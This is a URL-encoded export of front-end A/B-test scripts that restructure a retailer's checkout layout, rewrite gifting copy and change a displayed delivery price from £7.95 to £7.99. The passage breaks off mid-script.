20%20%20%20%20%20%20%20%20%20%20%20applyCorrectClasses();%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20observer.observe(buttonColumn,%20%7B%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20%5B'class'%5D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20amendOrderSummaryProductColumns%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20productRows%20=%20document.querySelectorAll('.order-summary-product-row');%0A%20%20%20%20%0A%20%20%20%20if%20(productRows.length%20===%200)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20applyCorrectClassesToRow%20=%20(productRow)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20overviewColumn%20=%20productRow.querySelector('.order-summary-product-row__overview');%0A%20%20%20%20%20%20if%20(overviewColumn)%20%7B%0A%20%20%20%20%20%20%20%20overviewColumn.classList.remove('col--min-9');%0A%20%20%20%20%20%20%20%20overviewColumn.classList.add('col--md-10');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20priceColumn%20=%20productRow.querySelector('.col--min-3');%0A%20%20%20%20%20%20if%20(priceColumn)%20%7B%0A%20%20%20%20%20%20%20%20priceColumn.classList.remove('col--min-3');%0A%20%20%20%20%20%20%20%20priceColumn.classList.add('col--md-2');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20productRows.forEach((row)%20=%3E%20%7B%0A%20%20%20%20%20%20applyCorrectClassesToRow(row);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20const%20orderSummary%20=%20document.querySelector('.order-summary');%0A%20%20%20%20if%20(orderSummary)%20%7B%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.classList%20&&%20node.classList.contains('order-summary-product-row'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20applyCorrectClassesToRow(node);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20newProductRows%20=%20node.querySelectorAll%20?%20node.querySelectorAll('.order-summary-product-row')%20:%20%5B%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20newProductRows.forEach(row%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20applyCorrectClassesToRow(row);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer.observe(orderSummary,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20const%20revealMainView%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20mainView%20=%20document.querySelector('.main-view');%0A%20%20%20%20if%20(mainView)%20%7B%0A%20%20%20%20%20%20mainView.style.setProperty('visibility',%20'visible',%20'important');%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20//%20Safety%20fallback:%20ensure%20page%20is%20always%20revealed%20even%20if%20something%20fails%0A%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20const%20mainView%20=%20document.querySelector('.main-view');%0A%20%20%20%20if%20(mainView)%20%7B%0A%20%20%20%20%20%20//%20CSS%20hides%20it%20with%20!important,%20so%20we%20need%20!important%20to%20override%0A%20%20%20%20%20%20mainView.style.setProperty('visibility',%20'visible',%20'important');%0A%20%20%20%20%7D%0A%20%20%7D,%205000);%0A%0A%20%20function%20waitForElement(selector,%20callback)%20%7B%0A%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20if%20(document.querySelector(selector)%20!==%20null)%20%7B%0A%20%20%20%20%20%20%20%20callback(selector,%20document.querySelector(selector));%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20waitForElement(selector,%20callback);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%205);%0A%20%20%7D%0A%0A%20%20function%20waitForOrderSummaryContent(callback)%20%7B%0A%20%20%20%20%0A%20%20%20%20const%20checkContent%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20orderSummary%20=%20document.querySelector('.order-summary');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(!orderSummary)%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(checkContent,%2050);%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20//%20Check%20if%20product%20rows%20exist%20and%20have%20content%0A%20%20%20%20%20%20const%20productRows%20=%20orderSummary.querySelectorAll('.order-summary__product-row');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20hasValidProducts%20=%20Array.from(productRows).some(row%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20//%20Check%20if%20row%20has%20actual%20product%20content%20(not%20empty)%0A%20%20%20%20%20%20%20%20const%20productInfo%20=%20row.querySelector('.order-summary-product-row__info');%0A%20%20%20%20%20%20%20%20const%20productImage%20=%20row.querySelector('%5Bdata-id=%22product-image%22%5D');%0A%20%20%20%20%20%20%20%20const%20productName%20=%20row.querySelector('%5Bdata-id=%22product-name%22%5D');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20productInfo%20&&%20productImage%20&&%20productName%20&&%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productName.textContent.trim().length%20%3E%200;%0A%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%20%20if%20(hasValidProducts)%20%7B%0A%20%20%20%20%20%20%20%20callback();%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(checkContent,%20100);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%0A%20%20%20%20checkContent();%0A%20%20%7D%0A%0A%20%20function%20restructureCheckoutLayout()%20%7B%0A%20%20%20%20%0A%20%20%20%20const%20mainElement%20=%20document.querySelector('main.main-view');%0A%20%20%20%20if%20(!mainElement)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Add%20data-variant-yard%20attribute%20to%20main%20container%0A%20%20%20%20mainElement.setAttribute('data-variant-yard',%20'checkout-b-tidy-up');%0A%0A%20%20%20%20const%20checkoutElement%20=%20mainElement.querySelector('.checkout');%0A%20%20%20%20if%20(!checkoutElement)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20gridElement%20=%20checkoutElement.querySelector('.grid');%0A%20%20%20%20if%20(!gridElement)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20allColumns%20=%20Array.from(gridElement.querySelectorAll('.col'));%0A%20%20%20%20if%20(allColumns.length%20%3C%202)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20sidebarColumn%20=%20allColumns.find(col%20=%3E%20col.querySelector('.order-summary'));%0A%20%20%20%20const%20contentColumns%20=%20allColumns.filter(col%20=%3E%20col%20!==%20sidebarColumn);%0A%20%20%20%20if%20(!sidebarColumn)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20orderSummary%20=%20sidebarColumn.querySelector('.order-summary');%0A%20%20%20%20if%20(orderSummary)%20%7B%0A%20%20%20%20%20%20const%20productRows%20=%20orderSummary.querySelectorAll('.order-summary__product-row');%0A%20%20%20%20%20%20const%20hasValidProducts%20=%20Array.from(productRows).some(row%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20productName%20=%20row.querySelector('%5Bdata-id=%22product-name%22%5D');%0A%20%20%20%20%20%20%20%20return%20productName%20&&%20productName.textContent.trim().length%20%3E%200;%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(!hasValidProducts)%20%7B%0A%20%20%20%20%20%20%20%20//%20Ensure%20page%20is%20revealed%20even%20if%20restructuring%20is%20aborted%0A%20%20%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Create%20new%20grid%20(to%20replace%20existing%20one)%0A%20%20%20%20const%20newGrid%20=%20createElement('div',%20'grid');%0A%20%20%20%20const%20leftCol%20=%20createElement('div',%20'left-col');%0A%20%20%20%20const%20rightCol%20=%20createElement('div',%20'right-col');%0A%20%20%20%20//%20Create%20checkout-content-wrapper%20for%20left%20content%0A%20%20%20%20const%20contentWrapper%20=%20createElement('div',%20'checkout-content-wrapper');%0A%20%20%20%20%0A%20%20%20%20//%20Move%20content%20from%20all%20content%20columns%20into%20the%20wrapper,%20but%20preserve%20section%20structure%0A%20%20%20%20contentColumns.forEach(col%20=%3E%20%7B%0A%20%20%20%20%20%20//%20Only%20move%20direct%20children%20that%20are%20main%20content%20sections,%20not%20loose%20buttons%0A%20%20%20%20%20%20Array.from(col.children).forEach(child%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20//%20Check%20if%20this%20is%20a%20main%20content%20section%20(not%20a%20loose%20button)%0A%20%20%20%20%20%20%20%20if%20(child.classList.contains('checkout-section')%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20child.classList.contains('checkout__header')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20child.tagName%20===%20'A')%20%7B%20//%20Logo%20link%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.appendChild(child);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20//%20Add%20content%20wrapper%20to%20left%20column%0A%20%20%20%20leftCol.appendChild(contentWrapper);%0A%20%20%20%20%0A%20%20%20%20//%20Move%20order%20summary%20to%20right%20column%0A%20%20%20%20if%20(orderSummary)%20%7B%0A%20%20%20%20%20%20rightCol.appendChild(orderSummary);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Build%20new%20structure%0A%20%20%20%20newGrid.appendChild(leftCol);%0A%20%20%20%20newGrid.appendChild(rightCol);%0A%0A%20%20%20%20gridElement.parentNode.replaceChild(newGrid,%20gridElement);%0A%20%20%20%20fixLooseProductContent();%0A%20%20%20%20fixDisplacedButtons();%0A%20%20%20%20createStickyWrapper();%0A%20%20%20%20//%20Remove%20inline%20styles%20from%20new%20elements%0A%20%20%20%20newGrid.removeAttribute('style');%0A%20%20%20%20leftCol.removeAttribute('style');%0A%20%20%20%20rightCol.removeAttribute('style');%0A%20%20%7D%0A%0A%20%20const%20handleLogoMovement%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20checkoutHeader%20=%20document.querySelector('.checkout__header');%0A%20%20%20%20const%20contentWrapper%20=%20document.querySelector('.checkout-content-wrapper');%0A%20%20%20%20%0A%20%20%20%20if%20(!checkoutHeader%20%7C%7C%20!contentWrapper)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20headerLogo%20=%20document.querySelector('.main-header__logo--checkout');%0A%20%20%20%20%0A%20%20%20%20if%20(headerLogo)%20%7B%0A%20%20%20%20%20%20headerLogo.parentNode.removeChild(headerLogo);%0A%20%20%20%20%20%20contentWrapper.insertBefore(headerLogo,%20checkoutHeader);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20const%20handleProgressStepperMovement%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20progressStepperElement%20=%20document.querySelector('.progress-stepper');%0A%20%20%20%20const%20orderSummaryElement%20=%20document.querySelector('.order-summary');%0A%20%20%20%20%0A%20%20%20%20if%20(progressStepperElement%20&&%20orderSummaryElement)%20%7B%0A%20%20%20%20%20%20orderSummaryElement.prepend(progressStepperElement);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20const%20cleanupGridClasses%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20checkoutElement%20=%20document.querySelector('.checkout');%0A%20%20%20%20if%20(checkoutElement)%20%7B%0A%20%20%20%20%20%20const%20paymentIconsElement%20=%20checkoutElement.querySelector('.payment-icons--center');%0A%20%20%20%20%20%20if%20(paymentIconsElement)%20%7B%0A%20%20%20%20%20%20%20%20paymentIconsElement.classList.remove('payment-icons--center');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20//%20Since%20delivery%20form%20is%20constrained%20to%20450px,%20those%20fields%20should%20be%20full%20width%0A%20%20%20%20%20%20const%20deliveryContainer%20=%20document.querySelector('#deliveryDetailsDelivery');%0A%20%20%20%20%20%20if%20(deliveryContainer)%20%7B%0A%20%20%20%20%20%20%20%20const%20deliveryElements%20=%20deliveryContainer.querySelectorAll('.col--md-3,%20.col--md-6,%20.col--xs-6');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20deliveryElements.forEach((element,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Skip%20delivery%20button%20column%20-%20it%20has%20its%20own%20observer%20logic%0A%20%20%20%20%20%20%20%20%20%20const%20isDeliveryButtonColumn%20=%20element.closest('.delivery-details-home__actions')%20!==%20null;%0A%20%20%20%20%20%20%20%20%20%20if%20(isDeliveryButtonColumn)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20element.classList.remove('col--md-3',%20'col--md-6',%20'col--xs-6');%0A%20%20%20%20%20%20%20%20%20%20if%20(!element.classList.contains('col--xs-12'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20element.classList.add('col--xs-12');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20setupGridClassObserver%20=%20()%20=%3E%20%7B%0A%20%20%20%20//%20Check%20if%20container%20already%20exists%0A%20%20%20%20const%20existingContainer%20=%20document.querySelector('#deliveryDetailsDelivery');%0A%20%20%20%20if%20(existingContainer)%20%7B%0A%20%20%20%20%20%20setupObserverOnContainer(existingContainer);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Use%20waitForElement%20to%20ensure%20the%20container%20exists%0A%20%20%20%20%20%20waitForElement('#deliveryDetailsDelivery',%20(_,%20deliveryContainer)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20//%20Run%20cleanup%20immediately%20when%20form%20appears%0A%20%20%20%20%20%20%20%20cleanupGridClasses();%0A%20%20%20%20%20%20%20%20setupObserverOnContainer(deliveryContainer);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20setupObserverOnContainer%20=%20(deliveryContainer)%20=%3E%20%7B%0A%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20//%20More%20aggressive%20approach%20-%20check%20for%20grid%20elements%20in%20the%20entire%20container%20after%20any%20mutation%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20currentGridElements%20=%20deliveryContainer.querySelectorAll('.col--md-3,%20.col--md-6,%20.col--xs-6');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(currentGridElements.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20cleanupGridClasses();%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Also%20check%20for%20delivery%20buttons%20that%20might%20need%20observer%20setup%0A%20%20%20%20%20%20%20%20const%20deliveryButtons%20=%20deliveryContainer.querySelectorAll('.delivery-details-home__cta');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20deliveryButtons.forEach((button,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20buttonColumn%20=%20button.closest('.col');%0A%20%20%20%20%20%20%20%20%20%20if%20(buttonColumn)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20this%20button%20needs%20observer%20setup%20(either%20no%20attribute%20or%20different%20button%20text)%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currentButtonText%20=%20button.innerHTML.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20existingButtonText%20=%20buttonColumn.getAttribute('data-button-text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!buttonColumn.hasAttribute('data-button-observer-setup')%20%7C%7C%20existingButtonText%20!==%20currentButtonText)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20buttonColumn.setAttribute('data-button-observer-setup',%20'true');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20buttonColumn.setAttribute('data-button-text',%20currentButtonText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20setupButtonObserver(button);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D,%2050);%20//%20Slightly%20longer%20delay%20to%20ensure%20DOM%20is%20fully%20updated%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20observer.observe(deliveryContainer,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20const%20hideEmptyAddressErrors%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20addressErrorElements%20=%20document.querySelectorAll('.delivery-details-home__address-error');%0A%20%20%20%20%0A%20%20%20%20addressErrorElements.forEach(element%20=%3E%20%7B%0A%20%20%20%20%20%20const%20hasOnlyComments%20=%20element.innerHTML.trim()%20===%20''%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element.innerHTML.trim()%20===%20'%3C!----%3E'%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element.innerHTML.trim()%20===%20'%3C!--'%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element.innerHTML.trim()%20===%20'--%3E'%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element.innerHTML.trim()%20===%20'%3C!--%20--%3E';%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(hasOnlyComments)%20%7B%0A%20%20%20%20%20%20%20%20element.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20const%20updateGiftingText%20=%20()%20=%3E%20%7B%0A%20%20%20%20//%20Update%20gift%20BOX%20copy%0A%20%20%20%20waitForElement('.gifting-options__text',%20(_,%20el)%20=%3E%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20'Choose%20a%20beautiful%20gift%20box%20with%20ribbon%20and%20include%20a%20personal%20message%20and%20envelope%20inside.%20Available%20in%20various%20sizes%20to%20suit%20your%20order.%20%C2%A35%20per%20box';%0A%20%20%20%20%7D);%0A%0A%20%20%20%20//%20Update%20gift%20button%20text%0A%20%20%20%20waitForElement('.gifting-options__cta',%20(_,%20el)%20=%3E%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20'Add%20a%20gift%20box';%0A%20%20%20%20%7D);%0A%0A%20%20%20%20//%20Update%20gift%20MESSAGE%20text%0A%20%20%20%20waitForElement('.gifting-message-landing__text',%20(_,%20el)%20=%3E%20%7B%0A%20%20%20%20%20%20el.innerHTML%20=%20'Include%20a%20%3Cstrong%3Efree%3C/strong%3E%20gift%20message%20to%20your%20order,%20printed%20on%20your%20gift%20receipt';%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20amendBillingButtonColumns%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.billing-address__actions%20.col',%20(_,%20billingButtonCol)%20=%3E%20%7B%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20applyCorrectClasses%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20billingButtonCol.classList.remove('col--min-12',%20'col--md-4');%0A%20%20%20%20%20%20%20%20billingButtonCol.classList.add('col--xs-6');%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20applyCorrectClasses();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'attributes'%20&&%20mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!billingButtonCol.classList.contains('col--xs-6')%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20billingButtonCol.classList.contains('col--min-12')%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20billingButtonCol.classList.contains('col--md-4'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20applyCorrectClasses();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer.observe(billingButtonCol,%20%7B%0A%20%20%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20%20%20attributeFilter:%20%5B'class'%5D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20makeVisualChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20handleLogoMovement();%0A%20%20%20%20handleProgressStepperMovement();%0A%20%20%20%20cleanupGridClasses();%0A%20%20%20%20fixDisplacedButtons();%0A%20%20%20%20amendDeliveryButtonColumns();%0A%20%20%20%20amendOrderSummaryProductColumns();%0A%20%20%20%20updateGiftingText();%0A%20%20%20%20hideEmptyAddressErrors();%0A%20%20%20%20amendBillingButtonColumns();%0A%20%20%20%20revealMainView();%0A%20%20%20%20%0A%20%20%20%20//%20Set%20up%20observer%20after%20initial%20processing%20is%20complete%0A%20%20%20%20setupGridClassObserver();%0A%20%20%7D;%0A%0A%20%20//%20Main%20initialization%0A%20%20const%20dyHasLoaded%20=%20()%20=%3E%20%7B%0A%20%20%20%20DYO.waitForElementAsync('.checkout',%201,%2010,%201000)%0A%20%20%20%20%20%20.then(checkoutEl%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20waitForElement('.checkout%20.grid',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20waitForOrderSummaryContent(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20restructureCheckoutLayout();%0A%20%20%20%20%20%20%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(error%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20//%20Ensure%20page%20is%20revealed%20even%20if%20initialization%20fails%0A%20%20%20%20%20%20%20%20console.log('L564%20===%20error',%20error);%0A%20%20%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20if%20(typeof%20DY%20!==%20'undefined'%20&&%20DY.API%20&&%20typeof%20DYO%20!==%20'undefined')%20%7B%0A%20%20%20%20DY.API(%22callback%22,%20dyHasLoaded);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20waitForElement('.checkout%20.grid',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20waitForOrderSummaryContent(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20restructureCheckoutLayout();%0A%20%20%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D)();","Untitled Custom Code17","BAU - PDP - FSIS - overlay price change","Overlay%20amend","Variation%201%20(7.99)","/**%0A%20*%20DY%20custom%20code:%20replace%20%C2%A37.95%20-%3E%20%C2%A37.99%20inside%20delivery%20info%20copy%0A%20*%20ONLY%20after:%0A%20*%20%20A)%20click%20.product-details__find-stock-in-store%0A%20*%20%20B)%20click%20%22View%20more%22%20inside%20.viewer-overlay%20(.store__button.btn.btn--plain)%0A%20*%0A%20*%20Then%20KEEP%20enforcing%20it%20across%20repeated%20opens/re-renders.%0A%20*/%0A(function%20()%20%7B%0A//%20%20%20console.log('running%20FSIS%20pricing%20change%20script');%0A%0A%20%20if%20(window.preventPDPDoubleScriptRun)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%20%20window.preventPDPDoubleScriptRun%20=%20true;%0A%0A%20%20//%20----%20Target%20----%0A%20%20var%20INFO_TEXT_SELECTOR%20=%20%22.info-box.store__delivery-info.info-box--info%20.info-box__content%20span%22;%0A%0A%20%20//%20----%20Triggers%20----%0A%20%20var%20FIND_STOCK_BTN_SELECTOR%20=%20%22.product-details__find-stock-in-store%22;%0A%20%20var%20OVERLAY_SELECTOR%20=%20%22.viewer-overlay%22;%0A%20%20var%20VIEW_MORE_BTN_SELECTOR%20=%20%22.store__button.btn.btn--plain%22;%0A%0A%20%20//%20----%20Copy%20change%20----%0A%20%20var%20FROM_PRICE%20=%20%22%C2%A37.95%22;%0A%20%20var%20TO_PRICE%20=%20%22%C2%A37.99%22;%0A%0A%20%20//%20----%20State%20----%0A%20%20var%20armed%20=%20false;%0A%20%20var%20observer%20=%20null;%0A%20%20var%20burstTimer%20=%20null;%0A%0A%20%20//%20Replace%20in%20ALL%20matching%20spans%20(not%20just%20the%20first)%0A%20%20function%20replaceEverywhere()%20%7B%0A%20%20%20%20if%20(!armed)%20return%200;%0A%0A%20%20%20%20var%20spans%20=%20document.querySelectorAll(INFO_TEXT_SELECTOR);%0A%20%20%20%20if%20(!spans%20%7C%7C%20!spans.length)%20return%200;%0A%0A%20%20%20%20var%20changed%20=%200;%0A%0A%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20spans.length;%20i++)%20%7B%0A%20%20%20%20%20%20var%20el%20=%20spans%5Bi%5D;%0A%20%20%20%20%20%20var%20txt%20=%20el.textContent%20%7C%7C%20%22%22;%0A%0A%20%20%20%20%20%20if%20(txt.indexOf(FROM_PRICE)%20!==%20-1)%20%7B%0A%20%20%20%20%20%20%20%20el.textContent%20=%20txt.replace(FROM_PRICE,%20TO_PRICE);%0A%20%20%20%20%20%20%20%20changed++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20return%20changed;%0A%20%20%7D%0A%0A%20%20function%20startObserverIfNeeded()%20%7B%0A%20%20%20%20if%20(observer)%20return;%0A%0A%20%20%20%20//%20Throttle%20replaceEverywhere()%20calls%20from%20the%20observer%20to%201x%20per%20frame%0A%20%20%20%20var%20rafScheduled%20=%20false;%0A%20%20%20%20function%20throttledReplace()%20%7B%0A%20%20%20%20%20%20if%20(rafScheduled)%20return;%0A%20%20%20%20%20%20rafScheduled%20=%20true;%0A%0A%20%20%20%20%20%20requestAnimationFrame(function%20()%20%7B%0A%20%20%20%20%20%20%20%20rafScheduled%20=%20false;%0A%20%20%20%20%20%20%20%20replaceEverywhere();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20observer%20=%20new%20MutationObserver(function%20()%20%7B%0A%20%20%20%20%20%20throttledReplace();%0A%20%20%20%20%7D);%0A%0A%20%20%20%20//%20include%20characterData%20so%20text%20updates%20are%20detected%0A%20%20%20%20observer.